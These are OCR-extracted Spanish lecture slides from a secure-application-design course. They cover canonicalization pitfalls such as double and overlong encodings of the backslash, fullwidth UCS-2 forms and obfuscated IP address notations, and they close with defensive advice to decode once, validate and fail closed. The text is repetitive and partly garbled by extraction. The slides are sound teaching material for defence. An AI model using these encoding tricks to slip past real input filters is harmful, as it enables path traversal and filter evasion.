

#### Mas cuestiones

- ▶ Nombres de servidores (de muchas formas)
	- $\triangleright$  Dirección IP
	- $\blacktriangleright$  Nombre
	- ▶ Nombres locales e IPs locales, NetBIOS

Decidir una representación canónica!



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 77 anos 1999, a composición e a construir e a co

#### Mas cuestiones

- $\triangleright$  Nombres de usuarios
	- $\triangleright$  DOMINIO\nombreUsuario
	- $\blacktriangleright$  usuario@DOMINIO

GetUserNameEx

En la medida de lo posible, confiar en el sistema.



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 78 anos e a constante a constante a constante a m

## Canonicalización en la web

Muchas formas de representar caracteres

- $\triangleright$  ASCII (7 u 8 bits)
- $\blacktriangleright$  Hexadecimal
- $\triangleright$  UTF-8 (tamaño variable)
- $\triangleright$  UCS-2 (Unicode)
- $\blacktriangleright$  Doble codificación
- $\blacktriangleright$  Códigos de escape HTML

#### Lectura:

The Absolute Minimum Every Software Developer Absolutely, Positively Must Know About Unicode and Character Sets (No Excuses!)

<http://www.joelonsoftware.com/articles/Unicode.html>

62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $\frac{1}{2}$ 

ersidad Zaragoza つくい

### **Detalles**

HTML

- $\triangleright$  Códigos de escape en hexadecimal
	- $\triangleright$  %20 es el espacio en blanco
	- $\triangleright$  %2E es el punto
	- $\triangleright$  Si comprobamos los nombres, hay que tener en cuenta esto



62612 Diseño de aplicaciones seguras. Fernando Tricas García. **En el estableceu en el controllo de 180**80 de 180

- $\triangleright$  El mismo caracter se puede representar de varias formas, con tamaños diferentes
- $\triangleright$  Se trata de preservar la codificación ASCII de 7 bits y ademas...
- $\triangleright$  Si empieza por 1's hay tantos bytes como unos





つへへ

Universidad Zaragoza

E.

イロメ 不優 メイミメイミメ

- $\blacktriangleright$  El interrogante:
	- $\blacktriangleright$  ?
	- $\triangleright$  0x3F (ASCII 63)
	- $\triangleright$  00111111



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 82 anos e a constante a constante a segura de 18

- $\blacktriangleright$  El interrogante:
	- $\blacktriangleright$  ?
	- $\triangleright$  0x3F (ASCII 63)
	- $\triangleright$  00111111
	- $\blacktriangleright$  Recordatorio:
		- $0011 \rightarrow 3$
		- $1111 \to F(15)$



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 82 anos e a constante a constante a segura de 18

#### $\blacktriangleright$  El interrogante:

- $\blacktriangleright$  ?
- $\triangleright$  0x3F (ASCII 63)
- $\triangleright$  00111111
- $\blacktriangleright$  Recordatorio:
	- $0011 \rightarrow 3$
	- $1111 \to F(15)$

Otros formatos (ilegales)

- $\triangleright$  0xC0 0xBF 1100 0000 1011 1111
- ▶ 0xE0 0x80 0xBF 1110 0000 1000 0000 1011 1111
- $\triangleright$  0xF0 0x80 0x80 0xBF

#### 1111 0000 1000 0000 1000 0000 1011 1111

- $\triangleright$  0xF8 0x80 0x80 0x80 0xBF  $\blacksquare$
- $\triangleright$  0xFC 0x80 0x80 0x80 0xBF

$$
\begin{array}{c} 1011 \rightarrow \mathrm{B}\ (11) \\ 1110 \rightarrow \mathrm{E}\ (14) \end{array}
$$

 $1000 \to 8(08)$ 



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 82 anos e a constante a segura de 1828. A segundo

# $UCS-2$

- $\blacktriangleright$  Representación con dos bytes
- **Pueden representarse en hexadecimal**
- $\triangleright$  %5C es el \ en ASCII y en UTF-2
- $\blacktriangleright$  FN UCS-2 es  $\%$ u005C
	- $\blacktriangleright$  Para liarlo mas: versión completa (fullwidth)
	- $\triangleright$  Caracteres asiáticos el rango entre %uFF00 y %uFFEF reservado como las equivalencias con que van desde %20 hasta %7E
- $\blacktriangleright$  También se puede escribir como %uFF3C

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 633 - 1999, establecendo e aplicaciones e a segura

つへへ

Informática e Ingeniería Universidad Zaragoza

E.

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

 $\triangleright$  %5C Codificación de \ en UTF-8



- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8)



- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C



- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 84 anos e a construir a segura de 1849. A segundo

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C)



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 84 anos e a construir a segura de 1849. A segundo

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 64 a composición e a segura de 1849. A segura de
- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 64 a composición e a segura de 1849. A segura de

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \
- $\blacktriangleright$  %25 %35 %63



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 64 a composición e a segura de 1849. A segura de

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \
- $\blacktriangleright$  %25 %35 %63 Si descodificamos: %5C . . .



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 64 a composición en la contrada el segundo de 184

- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \
- $\blacktriangleright$  %25 %35 %63 Si descodificamos: %5C . . .

Moraleja:

- 1. Decodificar una vez
- 2. Ver si es correcto
- 3. Terminar

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 64 a composición en la contrada el segundo de 184



- $\triangleright$  %5C Codificación de \ en UTF-8
- $\triangleright$  %255C (%25 es el escape del% en UTF-8) Si descodificamos: %255C es %5C Si volvemos a descodificar: \
- $\triangleright$  % % 35 % 63 ( % 35 es el 5, % 63 es la C) Si descodificamos % %35 %63: %5C Si volvemos a descodificar: \
- $\blacktriangleright$  %25 %35 %63 Si descodificamos: %5C . . .

Moraleja:

- 1. Decodificar una vez
- 2. Ver si es correcto
- 3. Terminar
- 4. Y registrar

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 64 a composición e a segura de 1849. A segura de



#### Códigos de escape HTML

- $\blacktriangleright$  < >  $\leftrightarrow$  &It; >
- $\blacktriangleright$  También en formato decimal o hexadecimal
	- $\triangleright$  &#x3C (hexadecimal)
	- $\triangleright$  &#60 (decimal)

I <http://www.w3.org/TR/REC-html40/sgml/entities.html>



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 85 anos e a constante a constante a segura de 18

#### Algunos remedios

- $\blacktriangleright$  La primera defensa: no tomar decisiones basadas en los nombres
- $\triangleright$  Definir (y restringir) lo que es entrada válida
- $\blacktriangleright$  En Windows:
	- $\blacktriangleright$  MultiByteToWideChar
	- ▶ Y la inversa WideCharToMultiByte

Informática e Ingeniería Universidad Zaragoza  $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  $\equiv$ つへへ

62612 Diseño de aplicaciones seguras. Fernando Tricas García. **En el estableceu en el estableceu en el estableceu** 

# Los padres (..)

- $\triangleright$  No debería hacer falta acceder a directorios superiores
- $\triangleright$  En caso de necesidad, se puede solucionar con enlaces (links)
- $\triangleright$  Si se permiten, mucho cuidado



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 87 anos e a segura de segundo e a segundo e a se

#### Ataques con codificación en la URL

- $\triangleright$  Dos tipos de caracteres
	- $\blacktriangleright$  No reservados
	- Reservados: ; / ? :  $\mathcal{O}$  & = + \$,
- $\triangleright$  Usando IPv6, además la dirección irá entre []
- $\triangleright$  Se pueden codificar utilizando el % seguido de la representación hexadecimal



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 88 anos e a constante a segura a segura de 1888

#### Ofuscación de la IP

 $\triangleright$  Se pueden utilizar representaciones alternativas de la IP

- $\blacktriangleright$  decimal http://209.134.161.35/
- $\blacktriangleright$  dword http://3515261219/
- $\triangleright$  octal http://0321.0206.0241.0043/
- $\blacktriangleright$  hexadecimal
	- $\blacktriangleright$  http://0xD1.0x86.0xA1.0x23/
	- $\blacktriangleright$  http://0xD186A123/

Departamento de Informática e Ingeniería Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 一番  $\Omega$ 

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 699 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 - 1

FEDC:BA98:7654:3210:FEDC:BA98:7654:3210

http://[FEDC:BA98:7654:3210:FEDC:BA98:7654:3210]:80/index.html

1080:0:0:0:8:800:200C:4171

http://[1080:0:0:0:8:800:200C:417A]/index.html

3ffe:2a00:100:7031::1 http://[3ffe:2a00:100:7031::1]

1080::8:800:200C:417A http://[1080::8:800:200C:417A]/foo

::192.9.5.5 http://[::192.9.5.5]/ipng

::FFFF:129.144.52.38 http://[::FFFF:129.144.52.38]:80/index.html

2010:836B:4179::836B:4179 http://[2010:836B:4179::836B:4179]



62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $90$ 

#### Más consejos

- ▶ Validar siempre en el servidor
- ► Limitar el tamaño de la entrada
- $\triangleright$  El comportamiento por defecto, si algo va mal, es fallar. NO seguir.
- $\triangleright$  Desconfiar del sistema, validar nosotros
- $\triangleright$  No hacer decodificaciones múltiples
- $\blacktriangleright$  Primero decodificar, despues comprobar
- $\blacktriangleright$  Probar
- $\blacktriangleright$  Aprender, estar atentos

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 91

つくい

Universidad Zaragoza

 $(0,1)$   $(0,1)$   $(0,1)$   $(1,1)$   $(1,1)$   $(1,1)$